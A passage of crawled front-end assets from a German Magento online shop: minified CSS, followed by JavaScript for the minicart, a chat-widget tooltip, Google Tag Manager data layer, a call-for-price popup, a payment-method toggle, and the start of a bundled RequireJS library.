(max-width:480px){body.page-products .item.product.product-item button.action.tocart.primary{font-size:12px !important;padding:10px 14px !important;border-radius:10px !important}.product-item-actions .actions-primary{margin-bottom:5px !important}.page-products .product.details.product-item-details .saved-money-toneart{min-height:auto !important}}@media only screen and (max-width:639px){.product-item-actions .actions-primary{display:inline-block !important}}.page-products .filter .block-subtitle{color:var(--white-color)}.products-grid .product-item,ol.product-items .product-item{display:flex;flex-direction:column}@media screen and (max-width:991px){.filter-title strong svg{fill:#fff !important}body.light-mode .filter-title strong svg{fill:#000 !important}.products{margin:30px 0 !important}}.page-products .category-description img{border-radius:var(--border-radius)}.page-products .item.product.product-item .product-item-info .delivery-time{text-align:left !important}@media screen and (max-width:767px){.category-description .acc-title{flex-direction:column !important;gap:0 !important}.acc-title h3{margin-top:5px !important}}.filter-content .item{color:#b3b3b3}@media (max-widt:380px){body.page-products .item.product.product-item button.action.tocart.primary{padding:10px !important}}@media screen and (max-width:360px){body.page-products .item.product.product-item button.action.tocart.primary{font-size:11px !important}}.product-item-actions .actions-secondary{font-size:0 !important}.filter-title strong{border-color:var(--border-color) !important}@media screen and (max-width:400px){.page-products .subcategory-name h3{font-size:14px !important;letter-spacing:.5px !important}}.ulmod-read-more-state~.ulmod-read-more-trigger:before{background:linear-gradient(45deg,#fee131,#ffef8e,#fee131);color:#333;border:1px solid #ffe100;border-radius:10px;padding:8px 25px;padding-top:7px;font-weight:600}

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Swissup_Ajaxpro/js/view/minicart/override.min.js
body_size: 385
content:
define(['jquery','Magento_Customer/js/customer-data','Swissup_Ajaxpro/js/modal-manager',],function($,customerData,ModalManager){'use strict';var cart=$('#ajaxpro-checkout\\.cart');const hasNoActiveAjaxRequest=()=>{return!$.active;},isCartEmpty=()=>{return cart.html()==='';};const addObservers=function(){$('[data-block=\'minicart\'] a.showcart').off().on('click',function(e){e.preventDefault();e.stopPropagation();if(isCartEmpty()){customerData.reload(['ajaxpro-cart'],false);}else{ModalManager.show('checkout.cart');}
return false;});};const reloadBlock=()=>{const cartElementId='ajaxpro-checkout.cart';ModalManager.unregister(cartElementId);customerData.reload(['ajaxpro-cart'],false).done(function(){const blockElement=cart.closest('.block-ajaxpro');if(blockElement){ModalManager.register(cartElementId,blockElement).then(addObservers);}});};$(document).ready(function(){var interval=setInterval(function(){if(isCartEmpty()&&hasNoActiveAjaxRequest()&&ModalManager.has('ajaxpro-checkout.cart')){reloadBlock();clearInterval(interval);}},200);setTimeout(()=>{clearInterval(interval);},2000);});addObservers();});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/js/cleverpush-tooltip.min.js
body_size: 950
content:
jQuery(function($){try{const WIDGET_SELECTOR='.cleverpush-sticky-widget';const BUBBLE_CONTAINER_SELECTOR='.cleverpush-chat-bubble-container';const CUSTOM_HEADER_SELECTOR='.custom-chat-header';function setupPerpetualObserver(widgetNode){const observer=new MutationObserver(function(){const bubbleContainer=widgetNode.querySelector(BUBBLE_CONTAINER_SELECTOR);if(bubbleContainer&&!widgetNode.querySelector(CUSTOM_HEADER_SELECTOR)){const header=document.createElement('div');header.className='custom-chat-header';header.innerHTML='💬 Alles klar! Sie können jetzt mit uns chatten – schreiben Sie einfach Ihre Nachricht unten, unser Team antwortet gleich.';Object.assign(header.style,{fontSize:'14px',color:'var(--text-color)',padding:'12px 15px',backgroundColor:'var(--secondary-background-color)',lineHeight:'1.4',marginBottom:'10px'});bubbleContainer.prepend(header);}});observer.observe(widgetNode,{childList:true,subtree:true});}
const widgetFinder=setInterval(function(){const chatWidget=document.querySelector(WIDGET_SELECTOR);if(chatWidget){clearInterval(widgetFinder);setupPerpetualObserver(chatWidget);}},100);}catch(e){console.error('CleverPush Header Init Error:',e);}
const BUTTON_SELECTOR='#cleverpush-widget-button';const TOOLTIP_TEXT='Chatten Sie mit unserem Support. Wir antworten innerhalb 24 Stunden werktags.';const POLLING_INTERVAL=500;const TIMEOUT=20000;if(window.matchMedia('(max-width: 1023px)').matches){console.log('Custom JS File: Exiting tooltip logic for mobile.');return;}
const poller=setInterval(function(){const $button=$(BUTTON_SELECTOR);if($button.length){clearInterval(poller);if(!$('#final-cleverpush-tooltip').length){$('body').append(`<div id="final-cleverpush-tooltip" class="final-cleverpush-tooltip">${TOOLTIP_TEXT}</div>`);}
const $tooltip=$('#final-cleverpush-tooltip');$button.on('mouseenter',function(){const buttonRect=this.getBoundingClientRect();const newLeft=buttonRect.left-$tooltip.outerWidth()-15;const newTop=buttonRect.top+(buttonRect.height / 2);$tooltip.css({left:newLeft,top:newTop,opacity:1,visibility:'visible'});}).on('mouseleave',function(){$tooltip.css({opacity:0,visibility:'hidden'});});}},POLLING_INTERVAL);setTimeout(()=>clearInterval(poller),TIMEOUT);});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Mirasvit_GoogleTagManager/js/layer.min.js
body_size: 211
content:
define(['jquery','uiComponent','underscore','Magento_Customer/js/customer-data'],function($,Component,_,customerData){'use strict';return Component.extend({initialize:function(){this._super();const gtm=customerData.get('gtm');customerData.reload(['gtm'],false);gtm.subscribe(this.onUpdate);},onUpdate:function(data){_.each(data.push,function(item){if(item){window.dataLayer.push({ecommerce:null});if(typeof item[0]!='undefined'){var formatedObj={};formatedObj[item[0]]=item[1];formatedObj['ecommerce']=item[2];window.dataLayer.push(formatedObj);}else{window.dataLayer.push(item);}}})}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/js/popup.min.js
body_size: 1828
content:
define(['jquery','ko','Plumrocket_CallForPrice/js/optionProvider','Plumrocket_CallForPrice/js/reCaptcha','mage/mage','Magento_Ui/js/modal/modal'],function($,ko,optionProvider,reCaptcha){"use strict";$.widget('prcallforprice.popup',{options:{modalForm:'.callforprice-popup'},formSelector:'#plumrocket-callforpice-frontend-form',isFormSubmitting:false,_create:function(){this.options.modalOption=this.getModalOptions();this._bind();},getModalOptions:function(){var self=this;return{type:'popup',responsive:true,clickableOverlay:false,title:'',modalClass:'callforprice-popup',buttons:[{text:$.mage.__('Submit Request'),class:'action primary',click:function(){$(self.formSelector).submit();}}]};},getCallForPriceHtml:function(button,productId,ruleId){var buttonHtml='<button type="button" '+'onclick="'+this.getOnClickAction(productId,ruleId)+'" '+'title="'+this.getButtonLabel(ruleId)+'" '+'class="'+button.className+' prcall_button_color">'+'<span>'+this.getButtonLabel(ruleId)+'</span> '+'</button>';var productText='';var productTextElem=$('#prcallforprice_product_text');if(productTextElem.length&&productTextElem.text()){productText='<p class="prcallforprice-product-text">'+productTextElem.text()+'</p>';}
return productText+buttonHtml;},removeActionsForProduct:function(dataElement){if(dataElement.attr('hide-wishlist')=='true'){dataElement.closest('div.product-item-details').find("a.towishlist").remove();dataElement.closest('.product-info-main').find("a.towishlist").remove();}
if(dataElement.attr('hide-compare')=='true'){dataElement.closest('div.product-item-details').find("a.tocompare").remove();dataElement.closest('.product-info-main').find("a.tocompare").remove();}},showPrcallPopup:function(productId,ruleId){var self=this,supperAttributes=optionProvider.getProductOption(productId),customOptions=optionProvider.getProductCustomOption(productId);var request={'product_id':productId,'rule_id':ruleId,'super_attributes':supperAttributes,'custom_options':customOptions};$('.callforprice-popup .modal-footer button').show();$.post(prcallPopupPath,request,function(data){if(data.success&&data.content){$('#prcallform-fields-wrapper').remove();$('#prcallforprice-succed-message').remove();$(self.formSelector).prepend(data.content);reCaptcha.show();self.initDataPrivacyCheckboxes();self.modal.trigger('openModal');}}).always(function(){}).fail(function(){});},sendCustomerData:function(){if(this.isFormSubmitting){return;}
var self=this;var form=$(self.formSelector);var messagesContainer=$(self.formSelector+' .messages');var validator=form.validate();messagesContainer.html('');if(validator.checkForm()||validator.showErrors()){self.isFormSubmitting=true;var data=form.serializeArray();$.post(prcallCreatePath,data,function(response){if(response.success){var successMessage=$.mage.__('Thank you! We received your request.');$('#prcallform-fields-wrapper').remove();$('<div>',{id:'prcallforprice-succed-message',html:successMessage}).appendTo(self.formSelector);reCaptcha.hide();$('.callforprice-popup .modal-footer button').hide();setTimeout(function(){self.modal.trigger('closeModal');},2000);}else{if(response.message){if('captcha_validation_error'===response.message){reCaptcha.reset();form.submit();}else if(messagesContainer.length){var div=document.createElement('DIV');div.className='message-error error message';div.innerHTML='<div>'+response.message+'</div>';messagesContainer.append(div);}else{alert(response.message);}}}}).always(function(){self.isFormSubmitting=false;});}},_bind:function(){var buttonSelectors=this.options.button_selectors;var $this=this;$(buttonSelectors).each(function(button){var productId=$(this).closest("form").find("input[name=product]").val();if(!productId){productId=$(this).closest(".product-item-info").find("span.prcallforprice_data").attr('data-product-id');}
if(!productId){productId=$(this).closest(".product.info").find("span.prcallforprice_data").attr('data-product-id');}
if(!productId){var dataPost=$(this).attr('data-post');if(dataPost){dataPost=JSON.parse(dataPost);if(dataPost.data.product){productId=dataPost.data.product;}}}
if(productId){var dataElement=$('#prcallforprice_product_id_'+productId);if(dataElement.text()==='1'){$(this).replaceWith($this.getCallForPriceHtml(this,productId,dataElement.data('rule-id')));$this.removeActionsForProduct(dataElement);}}});$($this.formSelector).on('submit',function(e){e.preventDefault();this.sendCustomerData();}.bind(this));window.showPrcallPopup=this.showPrcallPopup.bind(this);window.prcallPopupPath=this.options.path;window.prcallCreatePath=this.options.create;window.prmodalOption=this.options.modalOption;window.prmodalOption.modalClass=window.prmodalOption.modalClass+' '+this.options.rtl;window.prmodalForm=this.options.modalForm;this.modal=$(prmodalForm);this.modal.modal(prmodalOption);},initDataPrivacyCheckboxes:function(){var self=this,block=$(self.formSelector+' .prgdpr-consent-checkboxes-block');if(block.length>0){block.trigger('contentUpdated');if('function'===typeof $.fn.applyBindings){block.applyBindings();}}},getButtonLabel:function(ruleId){var buttonRuleConfig=this.getButtonRuleConfig(ruleId);return buttonRuleConfig.buttonLabel?buttonRuleConfig.buttonLabel:this.options.button_label;},getOnClickAction:function(productId,ruleId){var buttonRuleConfig=this.getButtonRuleConfig(ruleId);if('lead_to_page'===buttonRuleConfig.buttonAction){return'location.href = \''+buttonRuleConfig.pageUrl+'\'';}
return'showPrcallPopup('+productId+','+ruleId+')';},getButtonRuleConfig:function(ruleId){if(this.options.buttonRulesConfigs&&this.options.buttonRulesConfigs[ruleId]){return this.options.buttonRulesConfigs[ruleId];}
return{};}});return $.prcallforprice.popup;});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magento_Checkout/js/show-more-payments.min.js
body_size: 508
content:
define(['jquery'],function($){'use strict';let isProcessing=false;function setupPaymentMethods(){if(isProcessing)return;isProcessing=true;try{if($('.payment-method-extra').length>0){isProcessing=false;return;}
const $methods=$('.payment-method');if($methods.length>10){const $extraMethods=$methods.slice(10);$extraMethods.wrapAll('<div class="payment-method-extra" style="display:none;"></div>');const buttonHtml=`
                    <button type="button" class="show-more-payments">
                        <span>Weitere Zahlungsarten anzeigen</span>
                    </button>
                `;$('.payment-method-extra').after(buttonHtml);const $selected=$('.payment-method input[type="radio"]:checked').closest('.payment-method');if($selected.length&&$methods.index($selected)>=10){$('.payment-method-extra').show();$('.show-more-payments').addClass('active').find('span').text('Weniger anzeigen');}}}catch(e){console.error('Error in setupPaymentMethods:',e);}finally{isProcessing=false;}}
$(document).on('click','.show-more-payments',function(e){e.preventDefault();const $button=$(this);const $extraPayments=$('.payment-method-extra');if($extraPayments.is(':visible')){$extraPayments.slideUp(300);$button.removeClass('active').find('span').text('Weitere Zahlungsarten anzeigen');}else{$extraPayments.slideDown(300);$button.addClass('active').find('span').text('Weniger anzeigen');}});function initOnce(){setTimeout(setupPaymentMethods,300);}
$(document).ready(initOnce);$(document).on('customerData ajaxComplete',initOnce);$(document).on('click','.step-title',initOnce);});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768935077/_cache/merged/645a0af8be79b2d1424a78601ac61b3d.min.js
body_size: 23471
content:
var requirejs,require,define;(function(global,setTimeout){var req,s,head,baseElement,dataMain,src,interactiveScript,currentlyAddingScript,mainScript,subPath,version='2.3.7',commentRegExp=/\/\*[\s\S]*?\*\/|([^:"'=]|^)\/\/.*$/mg,cjsRequireRegExp=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,jsSuffixRegExp=/\.js$/,currDirRegExp=/^\.\//,op=Object.prototype,ostring=op.toString,hasOwn=op.hasOwnProperty,isBrowser=!!(typeof window!=='undefined'&&typeof navigator!=='undefined'&&window.document),isWebWorker=!isBrowser&&typeof importScripts!=='undefined',readyRegExp=isBrowser&&navigator.platform==='PLAYSTATION 3'?/^complete$/:/^(complete|loaded)$/,defContextName='_',isOpera=typeof opera!=='undefined'&&opera.toString()==='[object Opera]',contexts={},cfg={},globalDefQueue=[],useInteractive=false,disallowedProps=['__proto__','constructor'];function commentReplace(match,singlePrefix){return singlePrefix||'';}
function isFunction(it){return ostring.call(it)==='[object Function]';}
function isArray(it){return ostring.call(it)==='[object Array]';}
function each(ary,func){if(ary){var i;for(i=0;i<ary.length;i+=1){if(ary[i]&&func(ary[i],i,ary)){break;}}}}
function eachReverse(ary,func){if(ary){var i;for(i=ary.length-1;i>-1;i-=1){if(ary[i]&&func(ary[i],i,ary)){break;}}}}
function hasProp(obj,prop){return hasOwn.call(obj,prop);}
function getOwn(obj,prop){return hasProp(obj,prop)&&obj[prop];}
function eachProp(obj,func){var prop;for(prop in obj){if(hasProp(obj,prop)&&disallowedProps.indexOf(prop)===-1){if(func(obj[prop],prop)){break;}}}}
function mixin(target,source,force,deepStringMixin){if(source){eachProp(source,function(value,prop){if(force||!hasProp(target,prop)){if(deepStringMixin&&typeof value==='object'&&value&&!isArray(value)&&!isFunction(value)&&!(value instanceof RegExp)){if(!target[prop]){target[prop]={};}
mixin(target[prop],value,force,deepStringMixin);}else{target[prop]=value;}}});}
return target;}
function bind(obj,fn){return function(){return fn.apply(obj,arguments);};}
function scripts(){return document.getElementsByTagName('script');}
function defaultOnError(err){throw err;}
function getGlobal(value){if(!value){return value;}
var g=global;each(value.split('.'),function(part){g=g[part];});return g;}
function makeError(id,msg,err,requireModules){var e=new Error(msg+'\nhttps://requirejs.org/docs/errors.html#'+id);e.requireType=id;e.requireModules=requireModules;if(err){e.originalError=err;}
return e;}
if(typeof define!=='undefined'){return;}
if(typeof requirejs!=='undefined'){if(isFunction(requirejs)){return;}
cfg=requirejs;requirejs=undefined;}
if(typeof require!=='undefined'&&!isFunction(require)){cfg=require;require=undefined;}
function newContext(contextName){var inCheckLoaded,Module,context,handlers,checkLoadedTimeoutId,config={waitSeconds:7,baseUrl:'./',paths:{},bundles:{},pkgs:{},shim:{},config:{}},registry={},enabledRegistry={},undefEvents={},defQueue=[],defined={},urlFetched={},bundlesMap={},requireCounter=1,unnormalizedCounter=1;function trimDots(ary){var i,part;for(i=0;i<ary.length;i++){part=ary[i];if(part==='.'){ary.splice(i,1);i-=1;}else if(part==='..'){if(i===0||(i===1&&ary[2]==='..')||ary[i-1]==='..'){continue;}else if(i>0){ary.splice(i-1,2);i-=2;}}}}
function normalize(name,baseName,applyMap){var pkgMain,mapValue,nameParts,i,j,nameSegment,lastIndex,foundMap,foundI,foundStarMap,starI,normalizedBaseParts,baseParts=(baseName&&baseName.split('/')),map=config.map,starMap=map&&map['*'];if(name){name=name.split('/');lastIndex=name.length-1;if(config.nodeIdCompat&&jsSuffixRegExp.test(name[lastIndex])){name[lastIndex]=name[lastIndex].replace(jsSuffixRegExp,'');}
if(name[0].charAt(0)==='.'&&baseParts){normalizedBaseParts=baseParts.slice(0,baseParts.length-1);name=normalizedBaseParts.concat(name);}
trimDots(name);name=name.join('/');}
if(applyMap&&map&&(baseParts||starMap)){nameParts=name.split('/');outerLoop:for(i=nameParts.length;i>0;i-=1){nameSegment=nameParts.slice(0,i).join('/');if(baseParts){for(j=baseParts.length;j>0;j-=1){mapValue=getOwn(map,baseParts.slice(0,j).join('/'));if(mapValue){mapValue=getOwn(mapValue,nameSegment);if(mapValue){foundMap=mapValue;foundI=i;break outerLoop;}}}}
if(!foundStarMap&&starMap&&getOwn(starMap,nameSegment)){foundStarMap=getOwn(starMap,nameSegment);starI=i;}}
if(!foundMap&&foundStarMap){foundMap=foundStarMap;foundI=starI;}
if(foundMap){nameParts.splice(0,foundI,foundMap);name=nameParts.join('/');}}
pkgMain=getOwn(config.pkgs,name);return pkgMain?pkgMain:name;}
function removeScript(name){if(isBrowser){each(scripts(),function(scriptNode){if(scriptNode.getAttribute('data-requiremodule')===name&&scriptNode.getAttribute('data-requirecontext')===context.contextName){scriptNode.parentNode.removeChild(scriptNode);return true;}});}}
function hasPathFallback(id){var pathConfig=getOwn(config.paths,id);if(pathConfig&&isArray(pathConfig)&&pathConfig.length>1){pathConfig.shift();context.require.undef(id);context.makeRequire(null,{skipMap:true})([id]);return true;}}
function splitPrefix(name){var prefix,index=name?name.indexOf('!'):-1;if(index>-1){prefix=name.substring(0,index);name=name.substring(index+1,name.length);}
return[prefix,name];}
function makeModuleMap(name,parentModuleMap,isNormalized,applyMap){var url,pluginModule,suffix,nameParts,prefix=null,parentName=parentModuleMap?parentModuleMap.name:null,originalName=name,isDefine=true,normalizedName='';if(!name){isDefine=false;name='_@r'+(requireCounter+=1);}
nameParts=splitPrefix(name);prefix=nameParts[0];name=nameParts[1];if(prefix){prefix=normalize(prefix,parentName,applyMap);pluginModule=getOwn(defined,prefix);}
if(name){if(prefix){if(isNormalized){normalizedName=name;}else if(pluginModule&&pluginModule.normalize){normalizedName=pluginModule.normalize(name,function(name){return normalize(name,parentName,applyMap);});}else{normalizedName=name.indexOf('!')===-1?normalize(name,parentName,applyMap):name;}}else{normalizedName=normalize(name,parentName,applyMap);nameParts=splitPrefix(normalizedName);prefix=nameParts[0];normalizedName=nameParts[1];isNormalized=true;url=context.nameToUrl(normalizedName);}}
suffix=prefix&&!pluginModule&&!isNormalized?'_unnormalized'+(unnormalizedCounter+=1):'';return{prefix:prefix,name:normalizedName,parentMap:parentModuleMap,unnormalized:!!suffix,url:url,originalName:originalName,isDefine:isDefine,id:(prefix?prefix+'!'+normalizedName:normalizedName)+suffix};}
function getModule(depMap){var id=depMap.id,mod=getOwn(registry,id);if(!mod){mod=registry[id]=new context.Module(depMap);}
return mod;}
function on(depMap,name,fn){var id=depMap.id,mod=getOwn(registry,id);if(hasProp(defined,id)&&(!mod||mod.defineEmitComplete)){if(name==='defined'){fn(defined[id]);}}else{mod=getModule(depMap);if(mod.error&&name==='error'){fn(mod.error);}else{mod.on(name,fn);}}}
function onError(err,errback){var ids=err.requireModules,notified=false;if(errback){errback(err);}else{each(ids,function(id){var mod=getOwn(registry,id);if(mod){mod.error=err;if(mod.events.error){notified=true;mod.emit('error',err);}}});if(!notified){req.onError(err);}}}
function takeGlobalQueue(){if(globalDefQueue.length){each(globalDefQueue,function(queueItem){var id=queueItem[0];if(typeof id==='string'){context.defQueueMap[id]=true;}
defQueue.push(queueItem);});globalDefQueue=[];}}
handlers={'require':function(mod){if(mod.require){return mod.require;}
return(mod.require=context.makeRequire(mod.map));},'exports':function(mod){mod.usingExports=true;if(mod.map.isDefine){if(mod.exports){return(defined[mod.map.id]=mod.exports);}
return(mod.exports=defined[mod.map.id]={});}},'module':function(mod){if(mod.module){return mod.module;}
return(mod.module={id:mod.map.id,uri:mod.map.url,config:function(){return getOwn(config.config,mod.map.id)||{};},exports:mod.exports||(mod.exports={})});}};function cleanRegistry(id){delete registry[id];delete enabledRegistry[id];}
function breakCycle(mod,traced,processed){var id=mod.map.id;if(mod.error){mod.emit('error',mod.error);}else{traced[id]=true;each(mod.depMaps,function(depMap,i){var depId=depMap.id,dep=getOwn(registry,depId);if(dep&&!mod.depMatched[i]&&!processed[depId]){if(getOwn(traced,depId)){mod.defineDep(i,defined[depId]);mod.check();}else{breakCycle(dep,traced,processed);}}});processed[id]=true;}}
function checkLoaded(){var err,usingPathFallback,waitInterval=config.waitSeconds*1000,expired=waitInterval&&(context.startTime+waitInterval)<new Date().getTime(),noLoads=[],reqCalls=[],stillLoading=false,needCycleCheck=true;if(inCheckLoaded){return;}
inCheckLoaded=true;eachProp(enabledRegistry,function(mod){var map=mod.map,modId=map.id;if(!mod.enabled){return;}
if(!map.isDefine){reqCalls.push(mod);}
if(!mod.error){if(!mod.inited&&expired){if(hasPathFallback(modId)){usingPathFallback=true;stillLoading=true;}else{noLoads.push(modId);removeScript(modId);}}else if(!mod.inited&&mod.fetched&&map.isDefine){stillLoading=true;if(!map.prefix){return(needCycleCheck=false);}}}});if(expired&&noLoads.length){err=makeError('timeout','Load timeout for modules: '+noLoads,null,noLoads);err.contextName=context.contextName;return onError(err);}
if(needCycleCheck){each(reqCalls,function(mod){breakCycle(mod,{},{});});}
if((!expired||usingPathFallback)&&stillLoading){if((isBrowser||isWebWorker)&&!checkLoadedTimeoutId){checkLoadedTimeoutId=setTimeout(function(){checkLoadedTimeoutId=0;checkLoaded();},50);}}
inCheckLoaded=false;}
Module=function(map){this.events=getOwn(undefEvents,map.id)||{};this.map=map;this.shim=getOwn(config.shim,map.id);this.depExports=[];this.depMaps=[];this.depMatched=[];this.pluginMaps={};this.depCount=0;};Module.prototype={init:function(depMaps,factory,errback,options){options=options||{};if(this.inited){return;}
this.factory=factory;if(errback){this.on('error',errback);}else if(this.events.error){errback=bind(this,function(err){this.emit('error',err);});}
this.depMaps=depMaps&&depMaps.slice(0);this.errback=errback;this.inited=true;this.ignore=options.ignore;if(options.enabled||this.enabled){this.enable();}else{this.check();}},defineDep:function(i,depExports){if(!this.depMatched[i]){this.depMatched[i]=true;this.depCount-=1;this.depExports[i]=depExports;}},fetch:function(){if(this.fetched){return;}
this.fetched=true;context.startTime=(new Date()).getTime();var map=this.map;if(this.shim){context.makeRequire(this.map,{enableBuildCallback:true})(this.shim.deps||[],bind(this,function(){return map.prefix?this.callPlugin():this.load();}));}else{return map.prefix?this.callPlugin():this.load();}},load:function(){var url=this.map.url;if(!urlFetched[url]){urlFetched[url]=true;context.load(this.map.id,url);}},check:function(){if(!this.enabled||this.enabling){return;}
var err,cjsModule,id=this.map.id,depExports=this.depExports,exports=this.exports,factory=this.factory;if(!this.inited){if(!hasProp(context.defQueueMap,id)){this.fetch();}}else if(this.error){this.emit('error',this.error);}else if(!this.defining){this.defining=true;if(this.depCount<1&&!this.defined){if(isFunction(factory)){if((this.events.error&&this.map.isDefine)||req.onError!==defaultOnError){try{exports=context.execCb(id,factory,depExports,exports);}catch(e){err=e;}}else{exports=context.execCb(id,factory,depExports,exports);}
if(this.map.isDefine&&exports===undefined){cjsModule=this.module;if(cjsModule){exports=cjsModule.exports;}else if(this.usingExports){exports=this.exports;}}
if(err){err.requireMap=this.map;err.requireModules=this.map.isDefine?[this.map.id]:null;err.requireType=this.map.isDefine?'define':'require';return onError((this.error=err));}}else{exports=factory;}
this.exports=exports;if(this.map.isDefine&&!this.ignore){defined[id]=exports;if(req.onResourceLoad){var resLoadMaps=[];each(this.depMaps,function(depMap){resLoadMaps.push(depMap.normalizedMap||depMap);});req.onResourceLoad(context,this.map,resLoadMaps);}}
cleanRegistry(id);this.defined=true;}
this.defining=false;if(this.defined&&!this.defineEmitted){this.defineEmitted=true;this.emit('defined',this.exports);this.defineEmitComplete=true;}}},callPlugin:function(){var map=this.map,id=map.id,pluginMap=makeModuleMap(map.prefix);this.depMaps.push(pluginMap);on(pluginMap,'defined',bind(this,function(plugin){var load,normalizedMap,normalizedMod,bundleId=getOwn(bundlesMap,this.map.id),name=this.map.name,parentName=this.map.parentMap?this.map.parentMap.name:null,localRequire=context.makeRequire(map.parentMap,{enableBuildCallback:true});if(this.map.unnormalized){if(plugin.normalize){name=plugin.normalize(name,function(name){return normalize(name,parentName,true);})||'';}
normalizedMap=makeModuleMap(map.prefix+'!'+name,this.map.parentMap,true);on(normalizedMap,'defined',bind(this,function(value){this.map.normalizedMap=normalizedMap;this.init([],function(){return value;},null,{enabled:true,ignore:true});}));normalizedMod=getOwn(registry,normalizedMap.id);if(normalizedMod){this.depMaps.push(normalizedMap);if(this.events.error){normalizedMod.on('error',bind(this,function(err){this.emit('error',err);}));}
normalizedMod.enable();}
return;}
if(bundleId){this.map.url=context.nameToUrl(bundleId);this.load();return;}
load=bind(this,function(value){this.init([],function(){return value;},null,{enabled:true});});load.error=bind(this,function(err){this.inited=true;this.error=err;err.requireModules=[id];eachProp(registry,function(mod){if(mod.map.id.indexOf(id+'_unnormalized')===0){cleanRegistry(mod.map.id);}});onError(err);});load.fromText=bind(this,function(text,textAlt){var moduleName=map.name,moduleMap=makeModuleMap(moduleName),hasInteractive=useInteractive;if(textAlt){text=textAlt;}
if(hasInteractive){useInteractive=false;}
getModule(moduleMap);if(hasProp(config.config,id)){config.config[moduleName]=config.config[id];}
try{req.exec(text);}catch(e){return onError(makeError('fromtexteval','fromText eval for '+id+' failed: '+e,e,[id]));}
if(hasInteractive){useInteractive=true;}
this.depMaps.push(moduleMap);context.completeLoad(moduleName);localRequire([moduleName],load);});plugin.load(map.name,localRequire,load,config);}));context.enable(pluginMap,this);this.pluginMaps[pluginMap.id]=pluginMap;},enable:function(){enabledRegistry[this.map.id]=this;this.enabled=true;this.enabling=true;each(this.depMaps,bind(this,function(depMap,i){var id,mod,handler;if(typeof depMap==='string'){depMap=makeModuleMap(depMap,(this.map.isDefine?this.map:this.map.parentMap),false,!this.skipMap);this.depMaps[i]=depMap;handler=getOwn(handlers,depMap.id);if(handler){this.depExports[i]=handler(this);return;}
this.depCount+=1;on(depMap,'defined',bind(this,function(depExports){if(this.undefed){return;}
this.defineDep(i,depExports);this.check();}));if(this.errback){on(depMap,'error',bind(this,this.errback));}else if(this.events.error){on(depMap,'error',bind(this,function(err){this.emit('error',err);}));}}
id=depMap.id;mod=registry[id];if(!hasProp(handlers,id)&&mod&&!mod.enabled){context.enable(depMap,this);}}));eachProp(this.pluginMaps,bind(this,function(pluginMap){var mod=getOwn(registry,pluginMap.id);if(mod&&!mod.enabled){context.enable(pluginMap,this);}}));this.enabling=false;this.check();},on:function(name,cb){var cbs=this.events[name];if(!cbs){cbs=this.events[name]=[];}
cbs.push(cb);},emit:function(name,evt){each(this.events[name],function(cb){cb(evt);});if(name==='error'){delete this.events[name];}}};function callGetModule(args){if(!hasProp(defined,args[0])){getModule(makeModuleMap(args[0],null,true)).init(args[1],args[2]);}}
function removeListener(node,func,name,ieName){if(node.detachEvent&&!isOpera){if(ieName){node.detachEvent(ieName,func);}}else{node.removeEventListener(name,func,false);}}
function getScriptData(evt){var node=evt.currentTarget||evt.srcElement;removeListener(node,context.onScriptLoad,'load','onreadystatechange');removeListener(node,context.onScriptError,'error');return{node:node,id:node&&node.getAttribute('data-requiremodule')};}
function intakeDefines(){var args;takeGlobalQueue();while(defQueue.length){args=defQueue.shift();if(args[0]===null){return onError(makeError('mismatch','Mismatched anonymous define() module: '+
args[args.length-1]));}else{callGetModule(args);}}
context.defQueueMap={};}
context={config:config,contextName:contextName,registry:registry,defined:defined,urlFetched:urlFetched,defQueue:defQueue,defQueueMap:{},Module:Module,makeModuleMap:makeModuleMap,nextTick:req.nextTick,onError:onError,configure:function(cfg){if(cfg.baseUrl){if(cfg.baseUrl.charAt(cfg.baseUrl.length-1)!=='/'){cfg.baseUrl+='/';}}
if(typeof cfg.urlArgs==='string'){var urlArgs=cfg.urlArgs;cfg.urlArgs=function(id,url){return(url.indexOf('?')===-1?'?':'&')+urlArgs;};}
var shim=config.shim,objs={paths:true,bundles:true,config:true,map:true};eachProp(cfg,function(value,prop){if(objs[prop]){if(!config[prop]){config[prop]={};}
mixin(config[prop],value,true,true);}else{config[prop]=value;}});if(cfg.bundles){eachProp(cfg.bundles,function(value,prop){each(value,function(v){if(v!==prop){bundlesMap[v]=prop;}});});}
if(cfg.shim){eachProp(cfg.shim,function(value,id){if(isArray(value)){value={deps:value};}
if((value.exports||value.init)&&!value.exportsFn){value.exportsFn=context.makeShimExports(value);}
shim[id]=value;});config.shim=shim;}
if(cfg.packages){each(cfg.packages,function(pkgObj){var location,name;pkgObj=typeof pkgObj==='string'?{name:pkgObj}:pkgObj;name=pkgObj.name;location=pkgObj.location;if(location){config.paths[name]=pkgObj.location;}
config.pkgs[name]=pkgObj.name+'/'+(pkgObj.main||'main').replace(currDirRegExp,'').replace(jsSuffixRegExp,'');});}
eachProp(registry,function(mod,id){if(!mod.inited&&!mod.map.unnormalized){mod.map=makeModuleMap(id,null,true);}});if(cfg.deps||cfg.callback){context.require(cfg.deps||[],cfg.callback);}},makeShimExports:function(value){function fn(){var ret;if(value.init){ret=value.init.apply(global,arguments);}
return ret||(value.exports&&getGlobal(value.exports));}
return fn;},makeRequire:function(relMap,options){options=options||{};function localRequire(deps,callback,errback){var id,map,requireMod;if(options.enableBuildCallback&&callback&&isFunction(callback)){callback.__requireJsBuild=true;}
if(typeof deps==='string'){if(isFunction(callback)){return onError(makeError('requireargs','Invalid require call'),errback);}
if(relMap&&hasProp(handlers,deps)){return handlers[deps](registry[relMap.id]);}
if(req.get){return req.get(context,deps,relMap,localRequire);}
map=makeModuleMap(deps,relMap,false,true);id=map.id;if(!hasProp(defined,id)){return onError(makeError('notloaded','Module name "'+
id+'" has not been loaded yet for context: '+
contextName+
(relMap?'':'. Use require([])')));}
return defined[id];}
